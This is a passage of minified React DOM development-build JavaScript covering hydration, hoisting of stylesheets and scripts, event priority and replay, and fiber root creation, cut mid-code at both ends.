e.nodeType===9?e:e.ownerDocument}function Ft(e){switch(e){case Er:return Xh;case Za:return sg;default:return So}}function Gt(e,t){if(e===So)switch(t){case"svg":return Xh;case"math":return sg;default:return So}return e===Xh&&t==="foreignObject"?So:e}function at(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.children=="bigint"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}function Tt(){var e=window.event;return e&&e.type==="popstate"?e===Vv?!1:(Vv=e,!0):(Vv=null,!1)}function Vt(e){setTimeout(function(){throw e})}function ea(e,t,n){switch(t){case"button":case"input":case"select":case"textarea":n.autoFocus&&e.focus();break;case"img":n.src?e.src=n.src:n.srcSet&&(e.srcset=n.srcSet)}}function mi(e,t,n,i){cy(e,t,n,i),e[Rn]=i}function Fc(e){Xr(e,"")}function fy(e,t,n){e.nodeValue=n}function yi(e,t){e.removeChild(t)}function ol(e,t){e.nodeType===8?e.parentNode.removeChild(t):e.removeChild(t)}function pu(e,t){var n=t,i=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&o.nodeType===8)if(n=o.data,n===fg){if(i===0){e.removeChild(o),Vf(t);return}i--}else n!==rg&&n!==Ms&&n!==As||i++;n=o}while(n);Vf(t)}function Pc(e){e=e.style,typeof e.setProperty=="function"?e.setProperty("display","none","important"):e.display="none"}function sy(e){e.nodeValue=""}function da(e,t){t=t[b3],t=t!=null&&t.hasOwnProperty("display")?t.display:null,e.style.display=t==null||typeof t=="boolean"?"":(""+t).trim()}function or(e,t){e.nodeValue=t}function eo(e){var t=e.firstChild;for(t&&t.nodeType===10&&(t=t.nextSibling);t;){var n=t;switch(t=t.nextSibling,n.nodeName){case"HTML":case"HEAD":case"BODY":eo(n),Ui(n);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if(n.rel.toLowerCase()==="stylesheet")continue}e.removeChild(n)}}function gu(e,t,n,i){for(;e.nodeType===1;){var o=n;if(e.nodeName.toLowerCase()!==t.toLowerCase()){if(!i&&(e.nodeName!=="INPUT"||e.type!=="hidden"))break}else if(i){if(!e[fc])switch(t){case"meta":if(!e.hasAttribute("itemprop"))break;return e;case"link":if(r=e.getAttribute("rel"),r==="stylesheet"&&e.hasAttribute("data-precedence"))break;if(r!==o.rel||e.getAttribute("href")!==(o.href==null?null:o.href)||e.getAttribute("crossorigin")!==(o.crossOrigin==null?null:o.crossOrigin)||e.getAttribute("title")!==(o.title==null?null:o.title))break;return e;case"style":if(e.hasAttribute("data-precedence"))break;return e;case"script":if(r=e.getAttribute("src"),(r!==(o.src==null?null:o.src)||e.getAttribute("type")!==(o.type==null?null:o.type)||e.getAttribute("crossorigin")!==(o.crossOrigin==null?null:o.crossOrigin))&&r&&e.hasAttribute("async")&&!e.hasAttribute("itemprop"))break;return e;default:return e}}else if(t==="input"&&e.type==="hidden"){Ie(o.name,"name");var r=o.name==null?null:""+o.name;if(o.type==="hidden"&&e.getAttribute("name")===r)return e}else return e;if(e=qn(e.nextSibling),e===null)break}return null}function dy(e,t,n){if(t==="")return null;for(;e.nodeType!==3;)if((e.nodeType!==1||e.nodeName!=="INPUT"||e.type!=="hidden")&&!n||(e=qn(e.nextSibling),e===null))return null;return e}function qn(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t===rg||t===As||t===Ms||t===Lv||t===rS)break;if(t===fg)return null}}return e}function Hf(e){if(e.nodeType===1){for(var t=e.nodeName.toLowerCase(),n={},i=e.attributes,o=0;o<i.length;o++){var r=i[o];n[kd(r.name)]=r.name.toLowerCase()==="style"?Ya(e):r.value}return{type:t,props:n}}return e.nodeType===8?{type:"Suspense",props:{}}:e.nodeValue}function jf(e,t,n){return n===null||n[v3]!==!0?(e.nodeValue===t?e=null:(t=yu(t),e=yu(e.nodeValue)===t?null:e.nodeValue),e):null}function pi(e){e=e.nextSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n===fg){if(t===0)return qn(e.nextSibling);t--}else n!==rg&&n!==As&&n!==Ms||t++}e=e.nextSibling}return null}function _f(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n===rg||n===As||n===Ms){if(t===0)return e;t--}else n===fg&&t++}e=e.previousSibling}return null}function to(e){Vf(e)}function Bf(e){Vf(e)}function Wd(e,t,n,i,o){switch(o&&js(e,i.ancestorInfo),t=Kd(n),e){case"html":if(e=t.documentElement,!e)throw Error("React expected an <html> element (document.documentElement) to exist in the Document but one was not found. React never removes the documentElement for any Document it renders into so the cause is likely in some other script running on this page.");return e;case"head":if(e=t.head,!e)throw Error("React expected a <head> element (document.head) to exist in the Document but one was not found. React never removes the head for any Document it renders into so the cause is likely in some other script running on this page.");return e;case"body":if(e=t.body,!e)throw Error("React expected a <body> element (document.body) to exist in the Document but one was not found. React never removes the body for any Document it renders into so the cause is likely in some other script running on this page.");return e;default:throw Error("resolveSingletonInstance was called with an element type that is not supported. This is a bug in React.")}}function hy(e,t,n,i){if(Ja(n)){var o=n.tagName.toLowerCase();console.error("You are mounting a new %s component when a previous one has not first unmounted. It is an error to render more than one %s component at a time and attributes and children of these components will likely fail in unpredictable ways. Please only render a single instance of <%s> and if you need to mount a new one, ensure any previous ones have unmounted first.",o,o,o)}switch(e){case"html":case"head":case"body":break;default:console.error("acquireSingletonInstance was called with an element type that is not supported. This is a bug in React.")}for(o=n.attributes;o.length;)n.removeAttributeNode(o[0]);Bl(n,e,t),n[hn]=i,n[Rn]=t}function ac(e){return typeof e.getRootNode=="function"?e.getRootNode():e.ownerDocument}function $d(e,t,n){var i=kh;if(i&&typeof t=="string"&&t){var o=be(t);o='link[rel="'+e+'"][href="'+o+'"]',typeof n=="string"&&(o+='[crossorigin="'+n+'"]'),yS.has(o)||(yS.add(o),e={rel:e,crossOrigin:n,href:t},i.querySelector(o)===null&&(t=i.createElement("link"),Bl(t,"link",e),tl(t),i.head.appendChild(t)))}}function Vn(e,t,n,i){var o=(o=vi.current)?ac(o):null;if(!o)throw Error('"resourceRoot" was expected to exist. This is a bug in React.');switch(e){case"meta":case"title":return null;case"style":return typeof n.precedence=="string"&&typeof n.href=="string"?(n=vl(n.href),t=Ka(o).hoistableStyles,i=t.get(n),i||(i={type:"style",instance:null,count:0,state:null},t.set(n,i)),i):{type:"void",instance:null,count:0,state:null};case"link":if(n.rel==="stylesheet"&&typeof n.href=="string"&&typeof n.precedence=="string"){e=vl(n.href);var r=Ka(o).hoistableStyles,d=r.get(e);if(!d&&(o=o.ownerDocument||o,d={type:"stylesheet",instance:null,count:0,state:{loading:zs,preload:null}},r.set(e,d),(r=o.querySelector(rr(e)))&&!r._p&&(d.instance=r,d.state.loading=h0|xu),!Uu.has(e))){var h={rel:"preload",as:"style",href:n.href,crossOrigin:n.crossOrigin,integrity:n.integrity,media:n.media,hrefLang:n.hrefLang,referrerPolicy:n.referrerPolicy};Uu.set(e,h),r||vp(o,e,h,d.state)}if(t&&i===null)throw n=`

  - `+Yf(t)+`
  + `+Yf(n),Error("Expected <link> not to update to be updated to a stylesheet with precedence. Check the `rel`, `href`, and `precedence` props of this component. Alternatively, check whether two different <link> components render in the same slot or share the same key."+n);return d}if(t&&i!==null)throw n=`

  - `+Yf(t)+`
  + `+Yf(n),Error("Expected stylesheet with precedence to not be updated to a different kind of <link>. Check the `rel`, `href`, and `precedence` props of this component. Alternatively, check whether two different <link> components render in the same slot or share the same key."+n);return null;case"script":return t=n.async,n=n.src,typeof n=="string"&&t&&typeof t!="function"&&typeof t!="symbol"?(n=fr(n),t=Ka(o).hoistableScripts,i=t.get(n),i||(i={type:"script",instance:null,count:0,state:null},t.set(n,i)),i):{type:"void",instance:null,count:0,state:null};default:throw Error('getResource encountered a type it did not expect: "'+e+'". this is a bug in React.')}}function Yf(e){var t=0,n="<link";return typeof e.rel=="string"?(t++,n+=' rel="'+e.rel+'"'):Sl.call(e,"rel")&&(t++,n+=' rel="'+(e.rel===null?"null":"invalid type "+typeof e.rel)+'"'),typeof e.href=="string"?(t++,n+=' href="'+e.href+'"'):Sl.call(e,"href")&&(t++,n+=' href="'+(e.href===null?"null":"invalid type "+typeof e.href)+'"'),typeof e.precedence=="string"?(t++,n+=' precedence="'+e.precedence+'"'):Sl.call(e,"precedence")&&(t++,n+=" precedence={"+(e.precedence===null?"null":"invalid type "+typeof e.precedence)+"}"),Object.getOwnPropertyNames(e).length>t&&(n+=" ..."),n+" />"}function vl(e){return'href="'+be(e)+'"'}function rr(e){return'link[rel="stylesheet"]['+e+"]"}function Id(e){return Je({},e,{"data-precedence":e.precedence,precedence:null})}function vp(e,t,n,i){e.querySelector('link[rel="preload"][as="style"]['+t+"]")?i.loading=h0:(t=e.createElement("link"),i.preload=t,t.addEventListener("load",function(){return i.loading|=h0}),t.addEventListener("error",function(){return i.loading|=hS}),Bl(t,"link",n),tl(t),e.head.appendChild(t))}function fr(e){return'[src="'+be(e)+'"]'}function ta(e){return"script[async]"+e}function Gf(e,t,n){if(t.count++,t.instance===null)switch(t.type){case"style":var i=e.querySelector('style[data-href~="'+be(n.href)+'"]');if(i)return t.instance=i,tl(i),i;var o=Je({},n,{"data-href":n.href,"data-precedence":n.precedence,href:null,precedence:null});return i=(e.ownerDocument||e).createElement("style"),tl(i),Bl(i,"style",o),sr(i,n.precedence,e),t.instance=i;case"stylesheet":o=vl(n.href);var r=e.querySelector(rr(o));if(r)return t.state.loading|=xu,t.instance=r,tl(r),r;i=Id(n),(o=Uu.get(o))&&uc(i,o),r=(e.ownerDocument||e).createElement("link"),tl(r);var d=r;return d._p=new Promise(function(h,g){d.onload=h,d.onerror=g}),Bl(r,"link",i),t.state.loading|=xu,sr(r,n.precedence,e),t.instance=r;case"script":return r=fr(n.src),(o=e.querySelector(ta(r)))?(t.instance=o,tl(o),o):(i=n,(o=Uu.get(r))&&(i=Je({},n),Fd(i,o)),e=e.ownerDocument||e,o=e.createElement("script"),tl(o),Bl(o,"link",i),e.head.appendChild(o),t.instance=o);case"void":return null;default:throw Error('acquireResource encountered a resource type it did not expect: "'+t.type+'". this is a bug in React.')}else t.type==="stylesheet"&&(t.state.loading&xu)===zs&&(i=t.instance,t.state.loading|=xu,sr(i,n.precedence,e));return t.instance}function sr(e,t,n){for(var i=n.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),o=i.length?i[i.length-1]:null,r=o,d=0;d<i.length;d++){var h=i[d];if(h.dataset.precedence===t)r=h;else if(r!==o)break}r?r.parentNode.insertBefore(e,r.nextSibling):(t=n.nodeType===9?n.head:n,t.insertBefore(e,t.firstChild))}function uc(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.title==null&&(e.title=t.title)}function Fd(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.integrity==null&&(e.integrity=t.integrity)}function my(e,t,n){if(dg===null){var i=new Map,o=dg=new Map;o.set(n,i)}else o=dg,i=o.get(n),i||(i=new Map,o.set(n,i));if(i.has(e))return i;for(i.set(e,null),n=n.getElementsByTagName(e),o=0;o<n.length;o++){var r=n[o];if(!(r[fc]||r[hn]||e==="link"&&r.getAttribute("rel")==="stylesheet")&&r.namespaceURI!==Er){var d=r.getAttribute(t)||"";d=e+d;var h=i.get(d);h?h.push(r):i.set(d,[r])}}return i}function yy(e,t,n){e=e.ownerDocument||e,e.head.insertBefore(n,t==="title"?e.querySelector("head > title"):null)}function py(e,t,n){var i=!n.ancestorInfo.containerTagInScope;if(n.context===Xh||t.itemProp!=null)return!i||t.itemProp==null||e!=="meta"&&e!=="title"&&e!=="style"&&e!=="link"&&e!=="script"||console.error("Cannot render a <%s> outside the main document if it has an `itemProp` prop. `itemProp` suggests the tag belongs to an `itemScope` which can appear anywhere in the DOM. If you were intending for React to hoist this <%s> remove the `itemProp` prop. Otherwise, try moving this tag into the <head> or <body> of the Document.",e,e),!1;switch(e){case"meta":case"title":return!0;case"style":if(typeof t.precedence!="string"||typeof t.href!="string"||t.href===""){i&&console.error('Cannot render a <style> outside the main document without knowing its precedence and a unique href key. React can hoist and deduplicate <style> tags if you provide a `precedence` prop along with an `href` prop that does not conflic with the `href` values used in any other hoisted <style> or <link rel="stylesheet" ...> tags.  Note that hoisting <style> tags is considered an advanced feature that most will not use directly. Consider moving the <style> tag to the <head> or consider adding a `precedence="default"` and `href="some unique resource identifier"`, or move the <style> to the <style> tag.');break}return!0;case"link":if(typeof t.rel!="string"||typeof t.href!="string"||t.href===""||t.onLoad||t.onError){if(t.rel==="stylesheet"&&typeof t.precedence=="string"){e=t.href;var o=t.onError,r=t.disabled;n=[],t.onLoad&&n.push("`onLoad`"),o&&n.push("`onError`"),r!=null&&n.push("`disabled`"),o=jg(n,"and"),o+=n.length===1?" prop":" props",r=n.length===1?"an "+o:"the "+o,n.length&&console.error('React encountered a <link rel="stylesheet" href="%s" ... /> with a `precedence` prop that also included %s. The presence of loading and error handlers indicates an intent to manage the stylesheet loading state from your from your Component code and React will not hoist or deduplicate this stylesheet. If your intent was to have React hoist and deduplciate this stylesheet using the `precedence` prop remove the %s, otherwise remove the `precedence` prop.',e,r,o)}i&&(typeof t.rel!="string"||typeof t.href!="string"||t.href===""?console.error("Cannot render a <link> outside the main document without a `rel` and `href` prop. Try adding a `rel` and/or `href` prop to this <link> or moving the link into the <head> tag"):(t.onError||t.onLoad)&&console.error("Cannot render a <link> with onLoad or onError listeners outside the main document. Try removing onLoad={...} and onError={...} or moving it into the root <head> tag or somewhere in the <body>."));break}switch(t.rel){case"stylesheet":return e=t.precedence,t=t.disabled,typeof e!="string"&&i&&console.error('Cannot render a <link rel="stylesheet" /> outside the main document without knowing its precedence. Consider adding precedence="default" or moving it into the root <head> tag.'),typeof e=="string"&&t==null;default:return!0}case"script":if(e=t.async&&typeof t.async!="function"&&typeof t.async!="symbol",!e||t.onLoad||t.onError||!t.src||typeof t.src!="string"){i&&(e?t.onLoad||t.onError?console.error("Cannot render a <script> with onLoad or onError listeners outside the main document. Try removing onLoad={...} and onError={...} or moving it into the root <head> tag or somewhere in the <body>."):console.error("Cannot render a <script> outside the main document without `async={true}` and a non-empty `src` prop. Ensure there is a valid `src` and either make the script async or move it into the root <head> tag or somewhere in the <body>."):console.error('Cannot render a sync or defer <script> outside the main document without knowing its order. Try adding async="" or moving it into the root <head> tag.'));break}return!0;case"noscript":case"template":i&&console.error("Cannot render <%s> outside the main document. Try moving it into the root <head> tag.",e)}return!1}function Pd(e){return!(e.type==="stylesheet"&&(e.state.loading&mS)===zs)}function _g(){}function Bg(e,t,n){if(m0===null)throw Error("Internal React Error: suspendedState null when it was expected to exists. Please report this as a React bug.");var i=m0;if(t.type==="stylesheet"&&(typeof n.media!="string"||matchMedia(n.media).matches!==!1)&&(t.state.loading&xu)===zs){if(t.instance===null){var o=vl(n.href),r=e.querySelector(rr(o));if(r){e=r._p,e!==null&&typeof e=="object"&&typeof e.then=="function"&&(i.count++,i=Lf.bind(i),e.then(i,i)),t.state.loading|=xu,t.instance=r,tl(r);return}r=e.ownerDocument||e,n=Id(n),(o=Uu.get(o))&&uc(n,o),r=r.createElement("link"),tl(r);var d=r;d._p=new Promise(function(h,g){d.onload=h,d.onerror=g}),Bl(r,"link",n),t.instance=r}i.stylesheets===null&&(i.stylesheets=new Map),i.stylesheets.set(t,e),(e=t.state.preload)&&(t.state.loading&mS)===zs&&(i.count++,t=Lf.bind(i),e.addEventListener("load",t),e.addEventListener("error",t))}}function Yg(){if(m0===null)throw Error("Internal React Error: suspendedState null when it was expected to exists. Please report this as a React bug.");var e=m0;return e.stylesheets&&e.count===0&&eh(e,e.stylesheets),0<e.count?function(t){var n=setTimeout(function(){if(e.stylesheets&&eh(e,e.stylesheets),e.unsuspend){var i=e.unsuspend;e.unsuspend=null,i()}},6e4);return e.unsuspend=t,function(){e.unsuspend=null,clearTimeout(n)}}:null}function Lf(){if(this.count--,this.count===0){if(this.stylesheets)eh(this,this.stylesheets);else if(this.unsuspend){var e=this.unsuspend;this.unsuspend=null,e()}}}function eh(e,t){e.stylesheets=null,e.unsuspend!==null&&(e.count++,hg=new Map,t.forEach(dr,e),hg=null,Lf.call(e))}function dr(e,t){if(!(t.state.loading&xu)){var n=hg.get(e);if(n)var i=n.get(Xv);else{n=new Map,hg.set(e,n);for(var o=e.querySelectorAll("link[data-precedence],style[data-precedence]"),r=0;r<o.length;r++){var d=o[r];(d.nodeName==="LINK"||d.getAttribute("media")!=="not all")&&(n.set(d.dataset.precedence,d),i=d)}i&&n.set(Xv,i)}o=t.instance,d=o.getAttribute("data-precedence"),r=n.get(d)||i,r===i&&n.set(Xv,o),n.set(d,o),this.count++,i=Lf.bind(this),o.addEventListener("load",i),o.addEventListener("error",i),r?r.parentNode.insertBefore(o,r.nextSibling):(e=e.nodeType===9?e.head:e,e.insertBefore(o,e.firstChild)),t.state.loading|=xu}}function th(e,t,n){var i=0;switch(e){case"dir":case"dirxml":case"groupEnd":case"table":return bS.apply(console[e],[console].concat(t));case"assert":i=1}return t=t.slice(0),typeof t[i]=="string"?t.splice(i,1,pS+t[i],gS,mg+n+mg,vS):t.splice(i,0,pS,gS,mg+n+mg,vS),t.unshift(console),bS.apply(console[e],t)}function bp(e,t,n,i,o,r,d,h){for(this.tag=1,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=Qv,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=Yt(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.finishedLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Yt(0),this.hiddenUpdates=Yt(null),this.identifierPrefix=i,this.onUncaughtError=o,this.onCaughtError=r,this.onRecoverableError=d,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=h,this.incompleteTransitions=new Map,this.passiveEffectDuration=this.effectDuration=-0,this.memoizedUpdaters=new Set,e=this.pendingUpdatersLaneMap=[],t=0;31>t;t++)e.push(new Set);this._debugRootType=n?"hydrateRoot()":"createRoot()"}function gy(e,t,n,i,o,r,d,h,g,S,Y,$){return e=new bp(e,t,n,d,h,g,S,$),t=FE,r===!0&&(t|=Xn|Mi),ya&&(t|=Mn),r=B(3,null,null,t),e.current=r,r.stateNode=e,t=Zi(),qu(t),e.pooledCache=t,qu(t),r.memoizedState={element:i,isDehydrated:n,cache:t},Rd(r),e}function Sp(e){return e?(e=zr,e):zr}function vy(e,t,n,i){return t.tag===0&&ri(),lo(t.current,2,e,t,n,i),2}function lo(e,t,n,i,o,r){if(Fl&&typeof Fl.onScheduleFiberRoot=="function")try{Fl.onScheduleFiberRoot(br,i,n)}catch(d){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",d))}ge!==null&&typeof ge.markRenderScheduled=="function"&&ge.markRenderScheduled(t),o=Sp(o),i.context===null?i.context=o:i.pendingContext=o,ma&&Il!==null&&!SS&&(SS=!0,console.error(`Render methods should be a pure function of props and state; triggering nested component updates from render is not allowed. If necessary, trigger nested updates in componentDidUpdate.

Check the render method of %s.`,ue(Il)||"Unknown")),i=Fu(t),i.payload={element:n},r=r===void 0?null:r,r!==null&&(typeof r!="function"&&console.error("Expected the last optional `callback` argument to be a function. Instead received: %s.",r),i.callback=r),n=Wi(e,i,t),n!==null&&(qt(n,e,t),Ko(n,e,t))}function by(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Ht(e,t){by(e,t),(e=e.alternate)&&by(e,t)}function lh(e){if(e.tag===13){var t=cn(e,67108864);t!==null&&qt(t,e,67108864),Ht(e,67108864)}}function Gg(){return Il}function Tp(){for(var e=new Map,t=1,n=0;31>n;n++){var i=Ot(t);e.set(t,i),t*=2}return e}function Lg(e,t,n,i){var o=q.T;q.T=null;var r=kt.p;try{kt.p=pa,Sy(e,t,n,i)}finally{kt.p=r,q.T=o}}function Zg(e,t,n,i){var o=q.T;q.T=null;var r=kt.p;try{kt.p=ga,Sy(e,t,n,i)}finally{kt.p=r,q.T=o}}function Sy(e,t,n,i){if(yg){var o=hr(i);if(o===null)$c(e,t,i,pg,n),Zf(e,i);else if(ao(o,e,t,n,i))i.stopPropagation();else if(Zf(e,i),t&4&&-1<E3.indexOf(e)){for(;o!==null;){var r=Ja(o);if(r!==null)switch(r.tag){case 3:if(r=r.stateNode,r.current.memoizedState.isDehydrated){var d=Ze(r.pendingLanes);if(d!==0){var h=r;for(h.pendingLanes|=2,h.entangledLanes|=2;d;){var g=1<<31-En(d);h.entanglements[1]|=g,d&=~g}_a(r),(nl&(ia|go))===Va&&(Fp=bu()+tS,Uf(0))}}break;case 13:h=cn(r,2),h!==null&&qt(h,r,2),lc(),Ht(r,2)}if(r=hr(i),r===null&&$c(e,t,i,pg,n),r===o)break;o=r}o!==null&&i.stopPropagation()}else $c(e,t,i,null,n)}}function hr(e){return e=Ys(e),ic(e)}function ic(e){if(pg=null,e=Un(e),e!==null){var t=te(e);if(t===null)e=null;else{var n=t.tag;if(n===13){if(e=I(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null)}}return pg=e,null}function nh(e){switch(e){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return pa;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return ga;case"message":switch(gr()){case sh:return pa;case Dy:return ga;case vr:case kg:return va;case Cy:return ls;default:return va}default:return va}}function Zf(e,t){switch(e){case"focusin":case"focusout":_r=null;break;case"dragenter":case"dragleave":Br=null;break;case"mouseover":case"mouseout":Yr=null;break;case"pointerover":case"pointerout":p0.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":g0.delete(t.pointerId)}}function no(e,t,n,i,o,r){return e===null||e.nativeEvent!==r?(e={blockedOn:t,domEventName:n,eventSystemFlags:i,nativeEvent:r,targetContainers:[o]},t!==null&&(t=Ja(t),t!==null&&lh(t)),e):(e.eventSystemFlags|=i,t=e.targetContainers,o!==null&&t.indexOf(o)===-1&&t.push(o),e)}function ao(e,t,n,i,o){switch(t){case"focusin":return _r=no(_r,e,t,n,i,o),!0;case"dragenter":return Br=no(Br,e,t,n,i,o),!0;case"mouseover":return Yr=no(Yr,e,t,n,i,o),!0;case"pointerover":var r=o.pointerId;return p0.set(r,no(p0.get(r)||null,e,t,n,i,o)),!0;case"gotpointercapture":return r=o.pointerId,g0.set(r,no(g0.get(r)||null,e,t,n,i,o)),!0}return!1}function Ga(e){var t=Un(e.target);if(t!==null){var n=te(t);if(n!==null){if(t=n.tag,t===13){if(t=I(n),t!==null){e.blockedOn=t,Ra(e.priority,function(){if(n.tag===13){var i=bn(n),o=cn(n,i);o!==null&&qt(o,n,i),Ht(n,i)}});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function cc(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=hr(e.nativeEvent);if(n===null){n=e.nativeEvent;var i=new n.constructor(n.type,n),o=i;w!==null&&console.error("Expected currently replaying event to be null. This error is likely caused by a bug in React. Please file an issue."),w=o,n.target.dispatchEvent(i),w===null&&console.error("Expected currently replaying event to not be null. This error is likely caused by a bug in React. Please file an issue."),w=null}else return t=Ja(n),t!==null&&lh(t),e.blockedOn=n,!1;t.shift()}return!0}function Ep(e,t,n){cc(e)&&n.delete(t)}function Rp(){kv=!1,_r!==null&&cc(_r)&&(_r=null),Br!==null&&cc(Br)&&(Br=null),Yr!==null&&cc(Yr)&&(Yr=null),p0.forEach(Ep),g0.forEach(Ep)}function qf(e,t){e.blockedOn===t&&(e.blockedOn=null,kv||(kv=!0,bl.unstable_scheduleCallback(bl.unstable_NormalPriority,Rp)))}function Ty(e){gg!==e&&(gg=e,bl.unstable_scheduleCallback(bl.unstable_NormalPriority,function(){gg===e&&(gg=null);for(var t=0;t<e.length;t+=3){var n=e[t],i=e[t+1],o=e[t+2];if(typeof i!="function"){if(ic(i||n)===null)continue;break}var r=Ja(n);r!==null&&(e.splice(t,3),t-=3,n={pending:!0,data:o,method:n.method,action:i},Object.freeze(n),fd(r,n,i,o))}}))}function Vf(e){function t(g){return qf(g,e)}_r!==null&&qf(_r,e),Br!==null&&qf(Br,e),Yr!==null&&qf(Yr,e),p0.forEach(t),g0.forEach(t);for(var n=0;n<Gr.length;n++){var i=Gr[n];i.blockedOn===e&&(i.blockedOn=null)}for(;0<Gr.length&&(n=Gr[0],n.blockedOn===null);)Ga(n),n.blockedOn===null&&Gr.shift();if(n=(e.ownerDocument||e).$$reactFormReplay,n!=null)for(i=0;i<n.length;i+=3){var o=n[i],r=n[i+1],d=o[Rn]||null;if(typeof r=="function")d||Ty(n);else if(d){var h=null;if(r&&r.hasAttribute("formAction")){if(o=r,d=r[Rn]||null)h=d.formAction;else if(ic(o)!==null)continue}else h=d.action;typeof h=="function"?n[i+1]=h:(n.splice(i,3),i-=3),Ty(n)}}}function Qf(e){this._internalRoot=e}function Xf(e){this._internalRoot=e}function Ey(e){e[La]&&(e._reactRootContainer?console.error("You are calling ReactDOMClient.createRoot() on a container that was previously passed to ReactDOM.render(). This is not supported."):console.error("You are calling ReactDOMClient.createRoot() on a container that has already been passed to createRoot() before. Instead, call root.render() on the existing root instead if you want to update it."))}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var bl=jb(),kf=Ds(),Ry=Ag(),qg=Symbol.for("react.element"),oc=Symbol.for("react.transitional.element"),vu=Symbol.for("react.portal"),mr=Symbol.for("react.fragment"),Jf=Symbol.for("react.strict_mode"),ft=Symbol.for("react.profiler"),My=Symbol.for("react.provider"),yr=Symbol.for("react.consumer"),ha=Symbol.for("react.context"),pr=Symbol.for("react.forward_ref"),Kf=Symbol.for("react.suspense"),uo=Symbol.for("react.suspense_list"),io=Symbol.for("react.memo"),Yl=Symbol.for("react.lazy"),Ay=Symbol.for("react.offscreen"),Vg=Symbol.for("react.memo_cache_sentinel"),Mp=Symbol.iterator,Ap=Symbol.for("react.client.reference"),q=kf.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Je=Object.assign,At=0,ah,Gl,zp,uh,ih,Wf,zy;Se.__reactDisabledLog=!0;var ch,oh,$f=!1,Oy=new(typeof WeakMap=="function"?WeakMap:Map),Il=null,ma=!1,Ll=Array.isArray,kt=Ry.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Qg=Object.freeze({pending:!1,data:null,method:null,action:null}),If=[],Ff=[],gi=-1,rc=X(null),Tn=X(null),vi=X(null),Pf=X(null),Sl=Object.prototype.hasOwnProperty,rh=bl.unstable_scheduleCallback,fh=bl.unstable_cancelCallback,bi=bl.unstable_shouldYield,Xg=bl.unstable_requestPaint,bu=bl.unstable_now,gr=bl.unstable_getCurrentPriorityLevel,sh=bl.unstable_ImmediatePriority,Dy=bl.unstable_UserBlockingPriority,vr=bl.unstable_NormalPriority,kg=bl.unstable_LowPriority,Cy=bl.unstable_IdlePriority,Jg=bl.log,Kg=bl.unstable_setDisableYieldValue,br=null,Fl=null,ge=null,Qn=!1,ya=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u",En=Math.clz32?Math.clz32:$t,Sr=Math.log,es=Math.LN2,ts=128,co=4194304,pa=2,ga=8,va=32,ls=268435456,Si=Math.random().toString(36).slice(2),hn="__reactFiber$"+Si,Rn="__reactProps$"+Si,La="__reactContainer$"+Si,xy="__reactEvents$"+Si,Wg="__reactListeners$"+Si,$g="__reactHandles$"+Si,ns="__reactResources$"+Si,fc="__reactMarker$"+Si,dh=new Set,oo={},ro={},Su=!(typeof window>"u"||typeof window.document>"u"||typeof 